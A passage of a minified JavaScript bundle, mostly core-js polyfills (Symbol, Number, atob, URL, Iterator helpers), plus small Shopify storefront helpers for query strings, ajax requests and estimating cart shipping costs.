1!==c.canParse.length});n({target:"URL",stat:!0,forced:!f||l},{canParse:function(t){var e=a(arguments.length,1),r=s(t),n=e<2||void 0===arguments[1]?void 0:s(arguments[1]);try{return!!new c(r,n)}catch(t){return!1}}})},2259(t,e,r){"use strict";r(70511)("iterator")},2293(t,e,r){"use strict";var n=r(28551),o=r(35548),i=r(64117),a=r(78227)("species");t.exports=function(t,e){var r,s=n(t).constructor;return void 0===s||i(r=n(s)[a])?e:o(r)}},2360(t,e,r){"use strict";var n,o=r(28551),i=r(96801),a=r(88727),s=r(30421),u=r(20397),c=r(4055),f=r(66119),l="prototype",h="script",p=f("IE_PROTO"),d=function(){},v=function(t){return"<"+h+">"+t+"</"+h+">"},g=function(t){t.write(v("")),t.close();var e=t.parentWindow.Object;return t=null,e},y=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;y="undefined"!=typeof document?document.domain&&n?g(n):(e=c("iframe"),r="java"+h+":",e.style.display="none",u.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F):g(n);for(var o=a.length;o--;)delete y[l][a[o]];return y()};s[p]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(d[l]=o(t),r=new d,d[l]=null,r[p]=t):r=y(),void 0===e?r:i.f(r,e)}},2478(t,e,r){"use strict";var n=r(79504),o=r(48981),i=Math.floor,a=n("".charAt),s=n("".replace),u=n("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,l,h){var p=r+t.length,d=n.length,v=f;return void 0!==l&&(l=o(l),v=c),s(h,v,function(o,s){var c;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,r);case"'":return u(e,p);case"<":c=l[u(s,1,-1)];break;default:var f=+s;if(0===f)return o;if(f>d){var h=i(f/10);return 0===h?o:h<=d?void 0===n[h-1]?a(s,1):n[h-1]+a(s,1):o}c=n[f-1]}return void 0===c?"":c})}},2848(t,e,r){"use strict";r(46518)({target:"Math",stat:!0,nonConfigurable:!0,nonWritable:!0},{RAD_PER_DEG:180/Math.PI})},2892(t,e,r){"use strict";var n=r(46518),o=r(96395),i=r(43724),a=r(44576),s=r(19167),u=r(79504),c=r(92796),f=r(39297),l=r(23167),h=r(1625),p=r(10757),d=r(72777),v=r(79039),g=r(38480).f,y=r(77347).f,m=r(24913).f,w=r(31240),_=r(43802).trim,b="Number",S=a[b],E=s[b],x=S.prototype,O=a.TypeError,A=u("".slice),C=u("".charCodeAt),T=function(t){var e,r,n,o,i,a,s,u,c=d(t,"number");if(p(c))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=_(c),43===(e=C(c,0))||45===e){if(88===(r=C(c,2))||120===r)return NaN}else if(48===e){switch(C(c,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+c}for(a=(i=A(c,2)).length,s=0;s<a;s++)if((u=C(i,s))<48||u>o)return NaN;return parseInt(i,n)}return+c},P=c(b,!S(" 0o1")||!S("0b1")||S("+0x1")),k=function(t){var e,r=arguments.length<1?0:S(function(t){var e=d(t,"number");return"bigint"==typeof e?e:T(e)}(t));return h(x,e=this)&&v(function(){w(e)})?l(Object(r),this,k):r};k.prototype=x,P&&!o&&(x.constructor=k),n({global:!0,constructor:!0,wrap:!0,forced:P},{Number:k});var M=function(t,e){for(var r,n=i?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;n.length>o;o++)f(e,r=n[o])&&!f(t,r)&&m(t,r,y(e,r))};o&&E&&M(s[b],E),(P||o)&&M(s[b],S)},2917(t,e,r){"use strict";r(15239),r(9035),r(78662)},2945(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(97751),a=r(79504),s=r(69565),u=r(79039),c=r(655),f=r(22812),l=r(92804).c2i,h=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,d=/[=]{1,2}$/,v=i("atob"),g=String.fromCharCode,y=a("".charAt),m=a("".replace),w=a(h.exec),_=!!v&&!u(function(){return"hi"!==v("aGk=")}),b=_&&u(function(){return""!==v(" ")}),S=_&&!u(function(){v("a")}),E=_&&!u(function(){v()}),x=_&&1!==v.length;n({global:!0,bind:!0,enumerable:!0,forced:!_||b||S||E||x},{atob:function(t){if(f(arguments.length,1),_&&!b&&!S)return s(v,o,t);var e,r,n,a=m(c(t),p,""),u="",E=0,x=0;if(a.length%4==0&&(a=m(a,d,"")),(e=a.length)%4==1||w(h,a))throw new(i("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;E<e;)r=y(a,E++),n=x%4?64*n+l[r]:l[r],x++%4&&(u+=g(255&n>>(-2*x&6)));return u}})},2952(t,e,r){"use strict";var n=r(76080),o=r(79504),i=r(47055),a=r(48981),s=r(26198),u=r(72248),c=u.Map,f=u.get,l=u.has,h=u.set,p=o([].push);t.exports=function(t){for(var e,r,o=a(this),u=i(o),d=n(t,arguments.length>1?arguments[1]:void 0),v=new c,g=s(u),y=0;g>y;y++)e=d(r=u[y],y,o),l(v,e)?p(f(v,e),r):h(v,e,[r]);return v}},3064(t,e,r){"use strict";var n=r(46518),o=r(36639).find;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{find:function(t){return o(this,t)}})},3080(t,e){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},r.apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.setQueryParams=e.getQueryParams=void 0;e.getQueryParams=function(t){var e=(t=t||window.location.href).split("?"),r=(e[0],e[1]);return((r=r||"").split("#")[0]||"").split("&").reduce(function(t,e){var r=e.split("=").map(function(t){return decodeURIComponent(t)}),n=r[0],o=r[1];return n&&o?(t[n]=o,t):t},{})};e.setQueryParams=function(t,n){t=t||{},n=n||window.location.href;var o=r(r({},e.getQueryParams(n)),t);Object.keys(o).forEach(function(t){void 0===o[t]&&delete o[t]});var i=n.split("?"),a=i[0],s=i[1],u=(s=s||"").split("#"),c=(u[0],u[1]),f=Object.keys(o).reduce(function(t,e,r){var n=o[e];return 0!=r&&(t+="&"),t+(encodeURIComponent(e)+"=")+encodeURIComponent(n)},"")+(c?"#"+c:"");return(a||"")+(f?"?"+f:"")}},3238(t,e,r){"use strict";var n=r(44576),o=r(77811),i=r(67394),a=n.DataView;t.exports=function(t){if(!o||0!==i(t))return!1;try{return new a(t),!1}catch(t){return!0}}},3296(t,e,r){"use strict";r(45806)},3362(t,e,r){"use strict";r(10436),r(16499),r(82003),r(7743),r(51481),r(40280)},3451(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(30421),a=r(20034),s=r(39297),u=r(24913).f,c=r(38480),f=r(10298),l=r(34124),h=r(33392),p=r(92744),d=!1,v=h("meta"),g=0,y=function(t){u(t,v,{value:{objectID:"O"+g++,weakData:{}}})},m=t.exports={enable:function(){m.enable=function(){},d=!0;var t=c.f,e=o([].splice),r={};r[v]=1,t(r).length&&(c.f=function(r){for(var n=t(r),o=0,i=n.length;o<i;o++)if(n[o]===v){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:f.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!l(t))return"F";if(!e)return"E";y(t)}return t[v].objectID},getWeakData:function(t,e){if(!s(t,v)){if(!l(t))return!0;if(!e)return!1;y(t)}return t[v].weakData},onFreeze:function(t){return p&&d&&l(t)&&!s(t,v)&&y(t),t}};i[v]=!0},3470(t){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},3607(t,e,r){"use strict";var n=r(82839).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},3611(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};Object.defineProperty(e,"__esModule",{value:!0}),o(r(33316),e),o(r(54527),e),o(r(1920),e)},3690(t,e,r){"use strict";r(15823)("Uint16",function(t){return function(e,r,n){return t(this,e,r,n)}})},3717(t,e,r){"use strict";var n=r(79504),o=2147483647,i=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",u=RangeError,c=n(a.exec),f=Math.floor,l=String.fromCharCode,h=n("".charCodeAt),p=n([].join),d=n([].push),v=n("".replace),g=n("".split),y=n("".toLowerCase),m=function(t){return t+22+75*(t<26)},w=function(t,e,r){var n=0;for(t=r?f(t/700):t>>1,t+=f(t/e);t>455;)t=f(t/35),n+=36;return f(n+36*t/(t+38))},_=function(t){var e=[];t=function(t){for(var e=[],r=0,n=t.length;r<n;){var o=h(t,r++);if(o>=55296&&o<=56319&&r<n){var i=h(t,r++);56320==(64512&i)?d(e,((1023&o)<<10)+(1023&i)+65536):(d(e,o),r--)}else d(e,o)}return e}(t);var r,n,i=t.length,a=128,c=0,v=72;for(r=0;r<t.length;r++)(n=t[r])<128&&d(e,l(n));var g=e.length,y=g;for(g&&d(e,"-");y<i;){var _=o;for(r=0;r<t.length;r++)(n=t[r])>=a&&n<_&&(_=n);var b=y+1;if(_-a>f((o-c)/b))throw new u(s);for(c+=(_-a)*b,a=_,r=0;r<t.length;r++){if((n=t[r])<a&&++c>o)throw new u(s);if(n===a){for(var S=c,E=36;;){var x=E<=v?1:E>=v+26?26:E-v;if(S<x)break;var O=S-x,A=36-x;d(e,l(m(x+O%A))),S=f(O/A),E+=36}d(e,l(m(S))),v=w(c,b,y===g),c=0,y++}}c++,a++}return p(e,"")};t.exports=function(t){var e,r,n=[],o=g(v(y(t),a,"."),".");for(e=0;e<o.length;e++)r=o[e],d(n,c(i,r)?"xn--"+_(r):r);return p(n,".")}},3949(t,e,r){"use strict";r(7588)},3995(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(24194),a=r(57696),s=r(67787),u=r(53602),c=Math.pow,f=1024,l=o(DataView.prototype.setUint16);n({target:"DataView",proto:!0},{setFloat16:function(t,e){l(i(this),a(t),function(t){if(t!=t)return 32256;if(0===t)return(1/t==-1/0)<<15;var e=t<0;if(e&&(t=-t),t>=65520)return e<<15|31744;if(t<61005353927612305e-21)return e<<15|u(16777216*t);var r=0|s(t);if(-15===r)return e<<15|f;var n=u((t*c(2,-r)-1)*f);return n===f?e<<15|r+16<<10:e<<15|r+15<<10|n}(+e),arguments.length>2&&arguments[2])}})},4055(t,e,r){"use strict";var n=r(44576),o=r(20034),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},4235(t,e,r){"use strict";r(23068)},4294(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(18745),a=r(79039),s=r(14601),u="AggregateError",c=o(u),f=!a(function(){return 1!==c([1]).errors[0]})&&a(function(){return 7!==c([1],u,{cause:7}).cause});n({global:!0,constructor:!0,arity:2,forced:f},{AggregateError:s(u,function(t){return function(e,r){return i(t,this,arguments)}},f,!0)})},4360(t,e,r){"use strict";var n=r(46518),o=r(33164);n({target:"Math",stat:!0},{f16round:function(t){return o(t,.0009765625,65504,6103515625e-14)}})},4495(t,e,r){"use strict";var n=r(39519),o=r(79039),i=r(44576).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41})},4731(t,e,r){"use strict";var n=r(44576);r(10687)(n.JSON,"JSON",!0)},5240(t,e,r){"use strict";r(16468)("WeakSet",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},r(91625))},5506(t,e,r){"use strict";var n=r(46518),o=r(32357).entries;n({target:"Object",stat:!0},{entries:function(t){return o(t)}})},5745(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("bold")},{bold:function(){return o(this,"b","","")}})},5746(t,e,r){"use strict";var n=r(69565),o=r(89228),i=r(28551),a=r(20034),s=r(67750),u=r(3470),c=r(655),f=r(55966),l=r(56682);o("search",function(t,e,r){return[function(e){var r=s(this),o=a(e)?f(e,t):void 0;return o?n(o,e,r):new RegExp(e)[t](c(r))},function(t){var n=i(this),o=c(t),a=r(e,n,o);if(a.done)return a.value;var s=n.lastIndex;u(s,0)||(n.lastIndex=0);var f=l(n,o);return u(n.lastIndex,s)||(n.lastIndex=s),null===f?-1:f.index}]})},5772(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(83972),a=r(97040),s=r(69565),u=r(79504),c=r(97751),f=r(48773),l=r(48646),h=r(1504),p=r(91385),d=r(88588),v=c("Object","create"),g=c("Reflect","ownKeys"),y=u([].push),m="throw";n({target:"Iterator",stat:!0},{zipKeyed:function(t){o(t);var e,r,n,u=arguments.length>1?i(arguments[1]):void 0,c=h(u),w="longest"===c?i(u&&u.padding):void 0,_=[],b=[],S=g(t),E=[],x=f.f;for(e=0;e<S.length;e++)try{if(r=S[e],!s(x,t,r))continue;void 0!==(n=t[r])&&(y(E,r),y(_,l(n,!0)))}catch(t){return p(_,m,t)}var O=_.length;if("longest"===c)if(void 0===w)for(e=0;e<O;e++)y(b,void 0);else for(e=0;e<E.length;e++){try{n=w[E[e]]}catch(t){return p(_,m,t)}y(b,n)}return d(_,c,b,function(t){for(var e=v(null),r=0;r<O;r++)a(e,E[r],t[r]);return e})}})},5914(t,e,r){"use strict";r(46518)({target:"Math",stat:!0},{sign:r(77782)})},6372(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(20034),a=r(36955),s=r(79039),u="Error",c="DOMException",f=Object.setPrototypeOf||{}.__proto__,l=o(c),h=Error,p=h.isError;n({target:"Error",stat:!0,sham:!0,forced:!p||!f||s(function(){return l&&!p(new l(c))||!p(new h(u,{cause:function(){}}))||p(o("Object","create")(h.prototype))})},{isError:function(t){if(!i(t))return!1;var e=a(t);return e===u||e===c}})},6469(t,e,r){"use strict";var n=r(78227),o=r(2360),i=r(24913).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&i(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},6660(t,e,r){"use strict";r(46518)({target:"Math",stat:!0,forced:!0},{signbit:function(t){var e=+t;return e==e&&0===e?1/e==-1/0:e<0}})},6761(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(69565),a=r(79504),s=r(96395),u=r(43724),c=r(4495),f=r(79039),l=r(39297),h=r(1625),p=r(28551),d=r(25397),v=r(56969),g=r(655),y=r(6980),m=r(2360),w=r(71072),_=r(38480),b=r(10298),S=r(33717),E=r(77347),x=r(24913),O=r(96801),A=r(48773),C=r(36840),T=r(62106),P=r(25745),k=r(66119),M=r(30421),I=r(33392),R=r(78227),N=r(1951),j=r(70511),D=r(58242),F=r(10687),L=r(91181),U=r(59213).forEach,V=k("hidden"),B="Symbol",H="prototype",z=L.set,G=L.getterFor(B),W=Object[H],K=o.Symbol,q=K&&K[H],$=o.RangeError,Y=o.TypeError,J=o.QObject,Q=E.f,X=x.f,Z=b.f,tt=A.f,et=a([].push),rt=P("symbols"),nt=P("op-symbols"),ot=P("wks"),it=!J||!J[H]||!J[H].findChild,at=function(t,e,r){var n=Q(W,e);n&&delete W[e],X(t,e,r),n&&t!==W&&X(W,e,n)},st=u&&f(function(){return 7!==m(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a})?at:X,ut=function(t,e){var r=rt[t]=m(q);return z(r,{type:B,tag:t,description:e}),u||(r.description=e),r},ct=function(t,e,r){t===W&&ct(nt,e,r),p(t);var n=v(e);return p(r),l(rt,n)?(r.enumerable?(l(t,V)&&t[V][n]&&(t[V][n]=!1),r=m(r,{enumerable:y(0,!1)})):(l(t,V)||X(t,V,y(1,m(null))),t[V][n]=!0),st(t,n,r)):X(t,n,r)},ft=function(t,e){p(t);var r=d(e),n=w(r).concat(dt(r));return U(n,function(e){u&&!i(lt,r,e)||ct(t,e,r[e])}),t},lt=function(t){var e=v(t),r=i(tt,this,e);return!(this===W&&l(rt,e)&&!l(nt,e))&&(!(r||!l(this,e)||!l(rt,e)||l(this,V)&&this[V][e])||r)},ht=function(t,e){var r=d(t),n=v(e);if(r!==W||!l(rt,n)||l(nt,n)){var o=Q(r,n);return!o||!l(rt,n)||l(r,V)&&r[V][n]||(o.enumerable=!0),o}},pt=function(t){var e=Z(d(t)),r=[];return U(e,function(t){l(rt,t)||l(M,t)||et(r,t)}),r},dt=function(t){var e=t===W,r=Z(e?nt:d(t)),n=[];return U(r,function(t){!l(rt,t)||e&&!l(W,t)||et(n,rt[t])}),n};c||(K=function(){if(h(q,this))throw new Y("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=I(t),r=function(t){var n=void 0===this?o:this;n===W&&i(r,nt,t),l(n,V)&&l(n[V],e)&&(n[V][e]=!1);var a=y(1,t);try{st(n,e,a)}catch(t){if(!(t instanceof $))throw t;at(n,e,a)}};return u&&it&&st(W,e,{configurable:!0,set:r}),ut(e,t)},C(q=K[H],"toString",function(){return G(this).tag}),C(K,"withoutSetter",function(t){return ut(I(t),t)}),A.f=lt,x.f=ct,O.f=ft,E.f=ht,_.f=b.f=pt,S.f=dt,N.f=function(t){return ut(R(t),t)},u&&(T(q,"description",{configurable:!0,get:function(){return G(this).description}}),s||C(W,"propertyIsEnumerable",lt,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:K}),U(w(ot),function(t){j(t)}),n({target:B,stat:!0,forced:!c},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,e){return void 0===e?m(t):ft(m(t),e)},defineProperty:ct,defineProperties:ft,getOwnPropertyDescriptor:ht}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:pt}),D(),F(K,B),M[V]=!0},6946(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)},o=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function s(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}u((n=n.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.shopifyPost=e.shopifyGet=e.ajaxRequest=void 0;var a=r(41669);e.ajaxRequest=function(t,e,r,o){return new Promise(function(i,s){a.ajax(n(n({url:t,method:e,data:r||{}},o||{}),{success:function(t){i(t)},error:function(t,e,r){return s(r)}}))})};e.shopifyGet=function(t,r){return o(void 0,void 0,void 0,function(){var n;return i(this,function(o){switch(o.label){case 0:return[4,e.ajaxRequest(t,"GET",r)];case 1:n=o.sent();try{n=JSON.parse(n)}catch(t){console.warn(t)}return[2,n]}})})};e.shopifyPost=function(t,r){return o(void 0,void 0,void 0,function(){return i(this,function(n){return[2,e.ajaxRequest(t,"POST",r,{dataType:"html"})]})})}},6980(t){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6986(t,e,r){"use strict";var n=r(46518),o=r(77957),i=r(34598),a=r(6469);n({target:"Array",proto:!0,forced:!i("groupBy")},{groupBy:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("groupBy")},7036(t,e,r){"use strict";var n=r(46518),o=r(79306),i=r(36194),a=r(72248),s=r(96395),u=a.get,c=a.has,f=a.set;n({target:"Map",proto:!0,real:!0,forced:s},{getOrInsertComputed:function(t,e){if(i(this),o(e),c(this,t))return u(this,t);0===t&&1/t==-1/0&&(t=0);var r=e(t);return f(this,t,r),r}})},7040(t,e,r){"use strict";var n=r(4495);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7467(t,e,r){"use strict";var n=r(46518),o=r(18745),i=r(59323),a=r(97751),s=r(2360),u=Object,c=function(){var t=a("Object","freeze");return t?t(s(null)):s(null)};n({global:!0,forced:!0},{compositeKey:function(){return o(i,u,arguments).get("object",c)}})},7588(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(72652),a=r(79306),s=r(28551),u=r(1767),c=r(9539),f=r(84549)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:f},{forEach:function(t){s(this);try{a(t)}catch(t){c(this,"throw",t)}if(f)return o(f,this,t);var e=u(this),r=0;i(e,function(e){t(e,r++)},{IS_RECORD:!0})}})},7740(t){"use strict";var e=Math.log;t.exports=Math.log1p||function(t){var r=+t;return r>-1e-8&&r<1e-8?r-r*r/2:e(1+r)}},7743(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(36043),s=r(1103),u=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{race:function(t){var e=this,r=a.f(e),n=r.reject,c=s(function(){var a=i(e.resolve);u(t,function(t){o(a,e,t).then(r.resolve,n)})});return c.error&&n(c.value),r.promise}})},7860(t,e,r){"use strict";var n=r(82839);t.exports=/web0s(?!.*chrome)/i.test(n)},7904(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(42551),a=r(48981),s=r(56969),u=r(42787),c=r(77347).f;o&&n({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(t){var e,r=a(this),n=s(t);do{if(e=c(r,n))return e.set}while(r=u(r))}})},8045(t,e,r){"use strict";var n=r(76080),o=r(79504),i=r(48981),a=r(33517),s=r(1886),u=r(70081),c=r(1767),f=r(50851),l=r(55966),h=r(97751),p=r(44124),d=r(78227),v=r(24074),g=r(36639).toArray,y=d("asyncIterator"),m=o(p("Array","values")),w=o(m([]).next),_=function(){return new b(this)},b=function(t){this.iterator=m(t)};b.prototype.next=function(){return w(this.iterator)},t.exports=function(t){var e=this,r=arguments.length,o=r>1?arguments[1]:void 0,p=r>2?arguments[2]:void 0;return new(h("Promise"))(function(r){var h=i(t);void 0!==o&&(o=n(o,p));var d=l(h,y),m=d?void 0:f(h)||_,w=a(e)?new e:[],b=d?s(h,d):new v(c(u(h,m)));r(g(b,o,w))})}},8085(t,e,r){"use strict";var n=r(46518),o=Math.floor,i=Math.log,a=Math.LOG2E;n({target:"Math",stat:!0},{clz32:function(t){var e=t>>>0;return e?31-o(i(e+.5)*a):32}})},8159(t,e,r){"use strict";var n=r(46518),o=r(36639).some;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{some:function(t){return o(this,t)}})},8288(t,e,r){"use strict";var n=r(46518),o=r(18449),i=r(28551),a=o.toKey,s=o.set;n({target:"Reflect",stat:!0},{metadata:function(t,e){return function(r,n){s(t,e,i(r),a(n))}}})},8379(t,e,r){"use strict";var n=r(18745),o=r(25397),i=r(91291),a=r(26198),s=r(34598),u=Math.min,c=[].lastIndexOf,f=!!c&&1/[1].lastIndexOf(1,-0)<0,l=s("lastIndexOf"),h=f||!l;t.exports=h?function(t){if(f)return n(c,this,arguments)||0;var e=o(this),r=a(e);if(0===r)return-1;var s=r-1;for(arguments.length>1&&(s=u(s,i(arguments[1]))),s<0&&(s=r+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:c},8872(t,e,r){"use strict";r(18237)},8921(t,e,r){"use strict";var n=r(46518),o=r(8379);n({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},8995(t,e,r){"use strict";var n=r(94644),o=r(59213).map,i=n.aTypedArray,a=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("map",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0,function(t,e){return new(a(t))(e)})})},9035(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(69565),a=r(28551),s=r(33517),u=r(70081),c=r(55966),f=r(72652),l=r(78227)("observable");n({target:"Observable",stat:!0,forced:!0},{from:function(t){var e=s(this)?this:o("Observable"),r=c(a(t),l);if(r){var n=a(i(r,t));return n.constructor===e?n:new e(function(t){return n.subscribe(t)})}var h=u(t);return new e(function(t){f(h,function(e,r){if(t.next(e),t.closed)return r()},{IS_ITERATOR:!0,INTERRUPTED:!0}),t.complete()})}})},9065(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(28551),a=r(77347);n({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(t,e){return a.f(i(t),e)}})},9156(t,e,r){"use strict";var n=r(46518),o=r(91354);n({target:"Object",stat:!0,forced:!0},{iterateKeys:function(t){return new o(t,"keys")}})},9170(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)},o=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function s(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}u((n=n.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.estimateShippingCosts=e.estimateShippingCostsForLines=e.getCurrentShippingCosts=void 0;var a=r(6946),s=r(97606);e.getCurrentShippingCosts=function(t,e,r){return a.shopifyGet("/cart/shipping_rates.json",{shipping_address:{zip:t,country:e,province:r}})};e.estimateShippingCostsForLines=function(t,r,u,c){return o(void 0,void 0,void 0,function(){var o,f;return i(this,function(i){switch(i.label){case 0:return(o=s.getCurrentCart()).items.length?[4,a.shopifyGet("/cart/clear.js")]:[3,2];case 1:i.sent(),i.label=2;case 2:return[4,Promise.all(t.map(function(t){return a.shopifyGet("/cart/add.js",{id:t.variantId,quantity:t.quantity,properties:n(n({},t.properties||{}),{_shipping_calc:"Y"})})}))];case 3:return i.sent(),[4,e.getCurrentShippingCosts(r,u,c)];case 4:return f=i.sent(),[4,a.shopifyGet("/cart/clear.js")];case 5:return i.sent(),[4,Promise.all(o.items.map(function(t){return a.shopifyGet("/cart/add.js",{id:t.variant_id,quantity:t.quantity,properties:n({},t.properties||{})})}))];case 6:return i.sent(),[2,f]}})})};e.estimateShippingCosts=function(t,r,n,o,i){return e.estimateShippingCostsForLines([{variantId:t,quantity:r}],n,o,i)}},9220(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(42551),a=r(48981),s=r(56969),u=r(42787),c=r(77347).f;o&&n({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(t){var 